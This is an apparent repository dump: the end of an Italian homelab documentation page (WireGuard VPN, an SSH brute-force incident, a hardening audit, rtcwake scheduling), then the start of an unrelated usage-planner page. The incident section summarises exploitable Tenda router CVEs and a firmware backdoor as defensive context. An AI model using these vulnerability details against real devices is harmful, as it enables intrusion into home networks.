<span class="sh-cmd">pivpn</span> <span class="sh-flag">-qr</span>          <span class="sh-cmt"># QR code per connettere smartphone</span>
<span class="sh-cmd">pivpn</span> <span class="sh-flag">-d</span>           <span class="sh-cmt"># debug connessione</span>
<span class="sh-cmd">wg</span> show            <span class="sh-cmt"># stato interfaccia e handshake attivi</span></pre>
      </div>

      <div class="alert alert-warn">
        <span class="alert-icon">&#9888;</span>
        <span>Non usare NAT Statico sul router: manderebbe tutto il traffico in entrata verso Proxmox, rompendo la connettivita' degli altri dispositivi LAN.</span>
      </div>
    </section>

    <!-- ======= INCIDENTI ======= -->
    <section class="page" id="incidents">
      <h1>Incidenti &amp; Case Studies</h1>
      <p class="subtitle">Attacchi reali rilevati e analizzati sul homelab.</p>

      <h2>&#128680; SSH Brute Force &mdash; 2026-03-24</h2>
      <div class="alert alert-ok">
        <span class="alert-icon">&#9989;</span>
        <span>Severity: Low &bull; Esito: <strong>Attacco fallito</strong> &bull; Host: dimanet Proxmox VE 8.2</span>
      </div>

      <h3>Come e' stato rilevato</h3>
      <p>Durante l'esecuzione manuale di <code>proxmox_health_check.sh</code> il report ha mostrato login SSH falliti con username <code>sol</code>, <code>solana</code>, <code>solv</code>.</p>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># Verifica accessi accettati</span>
<span class="sh-cmd">journalctl</span> _SYSTEMD_UNIT=ssh.service <span class="sh-flag">--since</span> <span class="sh-str">"7 days ago"</span> | <span class="sh-cmd">grep</span> <span class="sh-str">"Accepted"</span>
<span class="sh-cmt"># Risultato: tutti i login accettati da IP interni (LAN e VPN). Nessun accesso esterno.</span></pre>
      </div>

      <h3>Timeline attacco</h3>
      <div class="timeline">
        <div class="tl-item"><div class="tl-dot info"></div><div><div class="tl-time">Mar 23 &mdash; 16:05:06</div><div class="tl-desc">Port scan &mdash; connessione chiusa subito</div></div></div>
        <div class="tl-item"><div class="tl-dot err"></div><div><div class="tl-time">Mar 23 &mdash; 16:07:29</div><div class="tl-desc">Tentativo username <code>sol</code> &mdash; fallito (utente inesistente)</div></div></div>
        <div class="tl-item"><div class="tl-dot err"></div><div><div class="tl-time">Mar 23 &mdash; 16:09:48</div><div class="tl-desc">Tentativo username <code>solana</code> &mdash; fallito</div></div></div>
        <div class="tl-item"><div class="tl-dot err"></div><div><div class="tl-time">Mar 23 &mdash; 16:11:58</div><div class="tl-desc">Tentativo username <code>solv</code> &mdash; fallito</div></div></div>
        <div class="tl-item"><div class="tl-dot"></div><div><div class="tl-time">Totale: ~7 minuti</div><div class="tl-desc">Bot automatico specializzato in username crypto Solana. Obiettivo: rubare chiavi private, installare miner, usare il server come relay.</div></div></div>
      </div>

      <h3>Come il bot ha raggiunto la porta 22</h3>
      <p>La porta 22 non era configurata nel port forwarding. Causa: <strong>UPnP attivo sul router Tenda</strong>. Il router ha aperto automaticamente la porta quando Proxmox ha avviato <code>ssh.service</code>, senza intervento dell'utente.</p>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre>Proxmox avvia ssh.service
    |
    v richiesta UPnP automatica
Router Tenda (UPnP attivo)
    |  apre porta 22 esterna -> server:22
    v
Internet - bot scansionano tutti i 4 miliardi di IP
    |
    v
Bot trova porta 22 aperta -> lancia brute force</pre>
      </div>

      <h3>CVE rilevanti router Tenda</h3>
      <div class="table-wrap">
        <table>
          <tr><th>CVE</th><th>CVSS</th><th>Tipo</th></tr>
          <tr><td><code>CVE-2022-42053</code></td><td>7.8</td><td>RCE via UPnP &mdash; command injection tramite <code>portMappingServer</code></td></tr>
          <tr><td><code>CVE-2022-40845</code></td><td>8.8</td><td>Endpoint non autenticato espone config + PSK WPA in chiaro</td></tr>
          <tr><td><code>CVE-2022-40843</code></td><td>9.9</td><td>Hash MD5 password admin accessibile senza auth via syslog</td></tr>
          <tr><td><code>CVE-2023-2649</code></td><td>8.8</td><td>RCE via UDP 7329 &mdash; pattern backdoor presente anche in modelli recenti</td></tr>
          <tr><td><code>CVE-2020-12695</code></td><td>&mdash;</td><td>UPnP CallStranger &mdash; SSRF e data exfiltration attraverso firewall</td></tr>
        </table>
      </div>

      <div class="alert alert-err">
        <span class="alert-icon">&#9888;</span>
        <span>Backdoor firmware 2013: la funzione <code>MfgThread()</code> espone UDP 7329 che esegue comandi root da chiunque sia in LAN. Tenda storicamente non risponde ai ricercatori di sicurezza: le CVE rimangono non patchate indefinitamente.</span>
      </div>

      <h3>Hardening eseguito</h3>
      <div class="table-wrap">
        <table>
          <tr><th>Impostazione</th><th>Prima</th><th>Dopo</th></tr>
          <tr><td>PasswordAuthentication</td><td>yes (default)</td><td><code>no</code></td></tr>
          <tr><td>PermitRootLogin</td><td>yes</td><td><code>prohibit-password</code></td></tr>
          <tr><td>fail2ban</td><td>non funzionante (journald vs file)</td><td>attivo (backend systemd)</td></tr>
          <tr><td>Login method</td><td>Password</td><td>Solo chiave ED25519</td></tr>
        </table>
      </div>

      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># /etc/fail2ban/jail.local - fix per Proxmox con journald</span>
[sshd]
<span class="sh-cmd">enabled</span>      = true
<span class="sh-cmd">backend</span>      = systemd
<span class="sh-cmd">journalmatch</span> = _SYSTEMD_UNIT=ssh.service
<span class="sh-cmd">maxretry</span>     = <span class="sh-val">5</span>
<span class="sh-cmd">findtime</span>     = <span class="sh-val">10m</span>
<span class="sh-cmd">bantime</span>      = <span class="sh-val">1h</span></pre>
      </div>

      <h3>Lezioni apprese</h3>
      <ul class="checklist">
        <li class="done"><span class="ck">✓</span> Il monitoring attivo ha rilevato l'attacco: senza lo script non lo avremmo saputo</li>
        <li class="done"><span class="ck">✓</span> Un server su internet viene trovato dai bot in ore (scansionano tutti i 4 miliardi di IP in rotazione continua)</li>
        <li class="done"><span class="ck">✓</span> fail2ban installato ma non configurato = falsa sicurezza</li>
        <li class="done"><span class="ck">✓</span> UPnP attivo = port forwarding automatico non controllato, equivale ad avere porte aperte senza saperlo</li>
        <li class="done"><span class="ck">✓</span> WPA con password non protegge da vulnerabilita' del router (CVE-2022-40845 espone la PSK WPA in chiaro)</li>
        <li class="done"><span class="ck">✓</span> Limitare SSH a <code>wg0</code> only senza console seriale crea rischio lockout totale</li>
      </ul>

      <hr />

      <h2>&#128203; Security Audit &mdash; 2026-04-06</h2>
      <div class="alert alert-info">
        <span class="alert-icon">&#128269;</span>
        <span>Audit generale dell'infrastruttura: porte esposte, hardening SSH, fail2ban, stato VPN, esposizione internet.</span>
      </div>
      <ul class="checklist">
        <li class="done"><span class="ck">✓</span> SSH key-only su Proxmox e cs42</li>
        <li class="done"><span class="ck">✓</span> fail2ban backend systemd su Proxmox</li>
        <li class="done"><span class="ck">✓</span> fail2ban ignoreip LAN+VPN su narutoPi (maxretry=3, bantime=24h)</li>
        <li class="done"><span class="ck">✓</span> Pi-hole ACL: solo LAN, webserver bindato su IP interno</li>
        <li class="done"><span class="ck">✓</span> pve-firewall policy IN: DROP</li>
        <li class="todo"><span class="ck">○</span> Porta 53 pubblica: open resolver, rischio DDoS amplification</li>
        <li class="todo"><span class="ck">○</span> UPnP router: da disabilitare nel pannello admin</li>
        <li class="todo"><span class="ck">○</span> AnyDesk porta 7070 su Mac principale: da disabilitare se non usato</li>
        <li class="todo"><span class="ck">○</span> Firmware router Vodafone: verificare CVE-2022-40843 / CVE-2022-40845</li>
        <li class="todo"><span class="ck">○</span> Confermare/migrare DDNS da No-IP a DuckDNS</li>
      </ul>
    </section>

    <!-- ======= REMOTE POWER ======= -->
    <section class="page" id="power">
      <h1>Remote Power Management</h1>
      <p class="subtitle">Server a Milano gestito da remoto (es. Praga) tramite timer RTC hardware.</p>

      <div class="alert alert-info">
        <span class="alert-icon">&#9889;</span>
        <span>Il server non e' sempre acceso. La gestione remota avviene tramite <code>rtcwake</code>, che usa il Real Time Clock hardware della scheda madre per programmare il wake &mdash; senza bisogno di Wake-on-LAN o intervento fisico.</span>
      </div>

      <h2>&#128256; Come funziona rtcwake</h2>
      <p><code>rtcwake</code> imposta un timer sull'RTC (chip orologio hardware integrato in ogni scheda madre) che rimane attivo anche quando il PC e' spento. Alla scadenza, il chip invia un segnale di wake che accende il sistema automaticamente.</p>

      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># Spegni e riaccenditi tra N secondi (off = spegnimento completo ACPI S5)</span>
<span class="sh-cmd">rtcwake</span> <span class="sh-flag">-m</span> off <span class="sh-flag">-s</span> <span class="sh-val">&lt;secondi&gt;</span>

<span class="sh-cmt"># Esempi pratici</span>
<span class="sh-cmd">rtcwake</span> <span class="sh-flag">-m</span> off <span class="sh-flag">-s</span> <span class="sh-val">3600</span>    <span class="sh-cmt"># riaccendi tra 1 ora</span>
<span class="sh-cmd">rtcwake</span> <span class="sh-flag">-m</span> off <span class="sh-flag">-s</span> <span class="sh-val">28800</span>   <span class="sh-cmt"># riaccendi tra 8 ore</span>

<span class="sh-cmt"># Riaccendi a un'ora precisa (domani alle 09:00)</span>
<span class="sh-cmd">rtcwake</span> <span class="sh-flag">-m</span> off <span class="sh-flag">-t</span> $(date +%s <span class="sh-flag">-d</span> <span class="sh-str">"tomorrow 09:00"</span>)

<span class="sh-cmt"># Verifica l'orario RTC impostato</span>
<span class="sh-cmd">cat</span> /sys/class/rtc/rtc0/wakealarm</pre>
      </div>

      <h2>&#128336; Flusso operativo</h2>
      <div class="timeline">
        <div class="tl-item"><div class="tl-dot"></div><div><div class="tl-time">Da remoto (Praga / qualsiasi posto)</div><div class="tl-desc">Accesso al server via WireGuard VPN + DDNS. Pianificazione della sessione di lavoro.</div></div></div>
        <div class="tl-item"><div class="tl-dot"></div><div><div class="tl-time">Fine sessione</div><div class="tl-desc">Eseguo <code>rtcwake -m off -s &lt;secondi&gt;</code> per programmare la prossima accensione, poi il server si spegne.</div></div></div>
        <div class="tl-item"><div class="tl-dot"></div><div><div class="tl-time">Orario programmato</div><div class="tl-desc">Il chip RTC hardware accende il server. Proxmox si avvia, i servizi partono automaticamente.</div></div></div>
        <div class="tl-item"><div class="tl-dot"></div><div><div class="tl-time">Sessione disponibile</div><div class="tl-desc">Accesso via SSH su WireGuard VPN. La finestra di lavoro e' pronta.</div></div></div>
      </div>

      <h2>&#9989; Vantaggi</h2>
      <div class="card-grid">
        <div class="card"><div class="card-title">Nessun hardware aggiuntivo</div><div class="card-body">Non serve smart plug, Wake-on-LAN configurato, o qualcuno fisicamente presente. L'RTC e' integrato in ogni scheda madre.</div></div>
        <div class="card"><div class="card-title">Risparmio energetico</div><div class="card-body">Il server e' acceso solo quando serve. Riduce consumo energetico e usura dell'hardware rispetto a lasciarlo sempre on.</div></div>
        <div class="card"><div class="card-title">Gestione da qualsiasi posto</div><div class="card-body">Da Praga, in treno, da qualsiasi dispositivo con WireGuard configurato. Basta un client VPN attivo.</div></div>
      </div>

      <h2>&#128680; Incidente rtcwake &mdash; 2026-03-28</h2>
      <div class="alert alert-warn">
        <span class="alert-icon">&#9888;</span>
        <span>Il server non si e' riacceso all'orario programmato. Causa investigata: problema di connettivita' VPN durante il riavvio che ha impedito l'accesso alla sessione pianificata.</span>
      </div>
      <p>Lezione appresa: verificare sempre che WireGuard sia abilitato all'avvio automatico prima di programmare sessioni rtcwake critiche.</p>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># Assicurarsi che WireGuard parta al boot</span>
<span class="sh-cmd">systemctl</span> enable wg-quick@wg0

<span class="sh-cmt"># Con PiVPN</span>
<span class="sh-cmd">systemctl</span> enable wg-quick@pivpn0

<span class="sh-cmt"># Verifica stato</span>
<span class="sh-cmd">systemctl</span> is-enabled wg-quick@wg0</pre>
      </div>
    </section>

  </main>
</div>

<!-- BACK TO TOP -->
<button id="btt" onclick="scrollTop()" title="Torna in cima">&#8679;</button>

<script>
// ===== NAVIGATION =====
let gKey = null;

function show(pageId) {
  document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
  document.querySelectorAll('nav a').forEach(a => a.classList.remove('active'));
  document.getElementById('search-results').classList.remove('active');

  const page = document.getElementById(pageId);
  if (page) page.classList.add('active');

  const link = document.querySelector(`nav a[data-page="${pageId}"]`);
  if (link) link.classList.add('active');

  document.getElementById('main-content').scrollTop = 0;
  closeMobileNav();
}

// ===== MOBILE NAV =====
function toggleMobileNav() {
  const nav = document.getElementById('sidebar');
  const btn = document.getElementById('hamburger');
  const ov  = document.getElementById('overlay');
  const open = nav.classList.toggle('open');
  btn.classList.toggle('open', open);
  ov.style.display = open ? 'block' : 'none';
}

function closeMobileNav() {
  document.getElementById('sidebar').classList.remove('open');
  document.getElementById('hamburger').classList.remove('open');
  document.getElementById('overlay').style.display = 'none';
}

// ===== SEARCH =====
const searchIndex = [
  { page: 'home',       title: 'Home', content: 'dimaNet home lab proxmox VE virtualizzazione pentesting sicurezza wireguard wazuh pi-hole' },
  { page: 'infra',      title: 'Infrastruttura', content: 'topologia rete LAN VPN macchine VM container LXC kali ubuntu debian arch esposizione internet porte' },
  { page: 'roadmap',    title: 'Roadmap', content: 'web server database file server docker cloud MAAS juju DNS DHCP mail postfix IDS monitoring CI/CD nextcloud backup ansible VPN IoT MQTT' },
  { page: 'poc',        title: 'PoC Lab', content: 'proof of concept CVE exploit hack ricerca sicurezza home lab isolato' },
  { page: 'cve-regres', title: 'CVE-2024-6387 regreSSHion', content: 'regresshion openssh race condition RCE root SIGALRM malloc heap grooming fake FILE struct ASLR shellcode msfvenom paramiko glibc offset login grace time signal handler' },
  { page: 'botnet',     title: 'Botnet Lab', content: 'botnet C2 command control agent python propagazione detection wazuh suricata LAN isolata' },
  { page: 'soc',        title: 'SOC / SIEM', content: 'SOC SIEM wazuh manager dashboard indexer agent kali attacker brute force hydra nmap suricata IDS alert log' },
  { page: 'vpn',        title: 'VPN Setup', content: 'wireguard pivpn no-ip DDNS split tunnel full tunnel chiavi pubblica privata preshared port forwarding NAT UDP 51820' },
  { page: 'incidents',  title: 'Incidenti', content: 'SSH brute force attacco bot solana crypto fail2ban UPnP tenda CVE router hardening ED25519 chiave audit' },
  { page: 'power',      title: 'Remote Power', content: 'rtcwake RTC hardware accensione remota programmata timer spegnimento Milano Praga VPN WireGuard boot automatico' },
];

const searchInput = document.getElementById('search');
const searchResults = document.getElementById('search-results');

searchInput.addEventListener('input', function() {
  const q = this.value.trim().toLowerCase();
  if (!q) {
    searchResults.classList.remove('active');
    const active = document.querySelector('nav a.active');
    if (active) show(active.dataset.page);
    return;
  }

  const results = searchIndex.filter(item =>
    item.title.toLowerCase().includes(q) ||
    item.content.toLowerCase().includes(q)
  );

  document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
  searchResults.classList.add('active');

  if (results.length === 0) {
    searchResults.innerHTML = `<p style="color:var(--text-dim);font-size:.875rem;padding:1rem 0">Nessun risultato per "<strong>${q}</strong>"</p>`;
    return;
  }

  searchResults.innerHTML = `<h2 style="margin-top:0">Risultati per "${q}"</h2>` +
    results.map(r => {
      const words = q.split(/\s+/);
      const reg = new RegExp(`(${words.join('|')})`, 'gi');
      const excerpt = r.content.replace(reg, '<mark>$1</mark>').slice(0, 120) + '...';
      return `<div class="sr-item" onclick="show('${r.page}');searchInput.value=''">
        <div class="sr-page">${r.page}</div>
        <div class="sr-title">${r.title.replace(reg, '<mark>$1</mark>')}</div>
        <div class="sr-excerpt">${excerpt}</div>
      </div>`;
    }).join('');
});

// ===== COPY CODE =====
function copyCode(btn) {
  const pre = btn.nextElementSibling;
  const text = pre.innerText;
  navigator.clipboard.writeText(text).then(() => {
    btn.classList.add('copied');
    btn.innerHTML = '&#10003; copiato';
    showToast('Copiato negli appunti');
    setTimeout(() => {
      btn.classList.remove('copied');
      btn.innerHTML = '&#128203; copia';
    }, 2000);
  });
}

// ===== TOAST =====
function showToast(msg) {
  const t = document.getElementById('toast');
  t.textContent = msg;
  t.classList.add('show');
  setTimeout(() => t.classList.remove('show'), 2000);
}

// ===== SCROLL SECTION =====
function scrollH(id) {
  const el = document.getElementById(id);
  if (el) el.scrollIntoView({ behavior: 'smooth', block: 'start' });
}

// ===== BACK TO TOP =====
function scrollTop() {
  document.getElementById('main-content').scrollTo({ top: 0, behavior: 'smooth' });
}

document.getElementById('main-content').addEventListener('scroll', function() {
  const btt = document.getElementById('btt');
  btt.classList.toggle('visible', this.scrollTop > 300);

  // Progress bar
  const progress = document.getElementById('progress');
  const pct = (this.scrollTop / (this.scrollHeight - this.clientHeight)) * 100;
  progress.style.width = pct + '%';
});

// ===== KEYBOARD SHORTCUTS =====
document.addEventListener('keydown', function(e) {
  const tag = document.activeElement.tagName;
  const typing = tag === 'INPUT' || tag === 'TEXTAREA';

  if (e.key === 'Escape') {
    document.getElementById('shortcut-modal').classList.remove('open');
    if (typing) document.activeElement.blur();
    gKey = null;
    return;
  }

  if (e.key === '/' && !typing) {
    e.preventDefault();
    searchInput.focus();
    return;
  }

  if (e.key === '?' && !typing) {
    document.getElementById('shortcut-modal').classList.add('open');
    return;
  }

  // Two-key shortcuts: g+h, g+p, g+i
  if (!typing) {
    if (e.key === 'g') { gKey = 'g'; return; }
    if (gKey === 'g') {
      if (e.key === 'h') show('home');
      if (e.key === 'p') show('poc');
      if (e.key === 'i') show('incidents');
      if (e.key === 'v') show('vpn');
      if (e.key === 's') show('soc');
      gKey = null;
    }
  }
});

// ===== ANIMATED COUNTERS =====
function animateCounters() {
  document.querySelectorAll('.counter').forEach(el => {
    const target = parseInt(el.dataset.target, 10);
    let current = 0;
    const step = Math.max(1, Math.floor(target / 20));
    const timer = setInterval(() => {
      current = Math.min(current + step, target);
      el.textContent = current;
      if (current >= target) clearInterval(timer);
    }, 40);
  });
}

// Run counters when their page is visible
const counterObserver = new IntersectionObserver((entries) => {
  entries.forEach(e => {
    if (e.isIntersecting && e.target.classList.contains('counter') && !e.target.dataset.done) {
      e.target.dataset.done = '1';
      const target = parseInt(e.target.dataset.target, 10);
      let current = 0;
      const step = Math.max(1, Math.floor(target / 20));
      const timer = setInterval(() => {
        current = Math.min(current + step, target);
        e.target.textContent = current;
        if (current >= target) clearInterval(timer);
      }, 40);
    }
  });
}, { threshold: 0.1 });

document.querySelectorAll('.counter').forEach(el => counterObserver.observe(el));
</script>

</body>
</html>
</file>


<file: claude-usage/claude-planner.html>
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Claude Usage Planner</title>
<style>
:root {
    --bg:           #0d1117;
    --surface:      #161b22;
    --surface2:     #1c2128;
    --border:       #30363d;
    --green:        #2ea043;
    --green-bright: #3fb950;
    --orange:       #d29922;
    --red:          #da3633;
    --red-bright:   #f85149;
    --purple:       #a855f7;
    --blue:         #1f6feb;
    --text:         #e6edf3;
    --muted:        #8b949e;
    /* calendar cell backgrounds */
    --cell-offpeak: rgba(46,160,67,.42);
    --cell-peak:    rgba(218,54,51,.62);
    --cell-weekend: rgba(31,111,235,.42);
    --cell-session: rgba(168,85,247,.35);
    --cell-offpeak-today: rgba(46,160,67,.58);
    --cell-peak-today:    rgba(218,54,51,.78);
    --cell-weekend-today: rgba(31,111,235,.58);
}

[data-theme="light"] {
    --bg:           #ffffff;
    --surface:      #f6f8fa;
    --surface2:     #eaeef2;
    --border:       #d0d7de;
    --green:        #1a7f37;
    --green-bright: #2da44e;
    --orange:       #9a6700;
    --red:          #cf222e;
    --red-bright:   #a40e26;
    --purple:       #8250df;
    --blue:         #0969da;
    --text:         #1f2328;
    --muted:        #656d76;
    --cell-offpeak: rgba(26,127,55,.22);
    --cell-peak:    rgba(207,34,46,.22);
    --cell-weekend: rgba(9,105,218,.22);
    --cell-session: rgba(130,80,223,.25);
    --cell-offpeak-today: rgba(26,127,55,.38);
    --cell-peak-today:    rgba(207,34,46,.38);
    --cell-weekend-today: rgba(9,105,218,.38);
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    background: var(--bg);
    color: var(--text);
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', system-ui, sans-serif;
    min-height: 100vh;
    padding: 24px;
    max-width: 1300px;
    margin: 0 auto;
}

/* ---- HEADER ---- */
.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid var(--border);
}
.header-title { font-size: 1.25rem; font-weight: 700; }
.header-title span { color: var(--purple); }
.header-sub { font-size: 0.75rem; color: var(--muted); margin-top: 4px; }
.clock-block { text-align: right; }
.clock {
    font-size: 2.6rem;
    font-weight: 700;
    font-variant-numeric: tabular-nums;
    letter-spacing: -2px;
    line-height: 1;
}
.clock-date { font-size: 0.75rem; color: var(--muted); margin-top: 4px; }

/* ---- BANNER ---- */
.banner {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 14px 18px;
    border-radius: 10px;
    border: 1px solid;
    margin-bottom: 14px;
    transition: background .35s, border-color .35s;
}
.banner.good  { background: rgba(46,160,67,.07);  border-color: var(--green); }
.banner.bad   { background: rgba(218,54,51,.07);  border-color: var(--red); }
.banner.great { background: rgba(31,111,235,.07); border-color: var(--blue); }

.pulse {
    width: 12px; height: 12px; border-radius: 50%; flex-shrink: 0;
    animation: blink 2s infinite;
}
.good  .pulse { background: var(--green-bright); }
.bad   .pulse { background: var(--red-bright); }
.great .pulse { background: #58a6ff; }
@keyframes blink {
    0%,100% { opacity:1; transform:scale(1); }
    50%      { opacity:.4; transform:scale(1.35); }
}
.banner-main { flex: 1; }
.banner-title { font-size: 1rem; font-weight: 600; }
.banner-desc  { font-size: 0.77rem; color: var(--muted); margin-top: 2px; }
.banner-next  {
    font-size: 0.74rem; color: var(--muted);
    text-align: right; line-height: 1.6; flex-shrink: 0; min-width: 100px;
}
.banner-next strong { color: var(--text); font-size: 0.95rem; display: block; }

/* ---- CONTROL PANEL ---- */
.ctrl-panel {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 14px 18px;
    margin-bottom: 18px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.ctrl-row {
    display: flex;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
}
.ctrl-lbl {
    font-size: 0.63rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .07em;
    color: var(--muted);
    white-space: nowrap;
    min-width: 72px;
}
.ctrl-input {
    background: var(--surface2);
    border: 1px solid var(--border);
    color: var(--text);
    padding: 6px 10px;
    border-radius: 7px;
    font-size: 0.85rem;
    font-variant-numeric: tabular-nums;
}
.ctrl-input:focus { outline: none; border-color: var(--purple); }
.ctrl-input[type="time"]   { width: 108px; }
.ctrl-input[type="number"] { width: 80px; }
.ctrl-suffix {
    font-size: 0.82rem;
    color: var(--muted);
    font-weight: 600;
    margin-left: -4px;
}
.ctrl-vdiv {
    width: 1px;
    height: 28px;
    background: var(--border);
    flex-shrink: 0;
    margin: 0 4px;
}
.ctrl-spacer { flex: 1; }
.ctrl-stats {
    display: flex;
    gap: 6px;
    flex-shrink: 0;
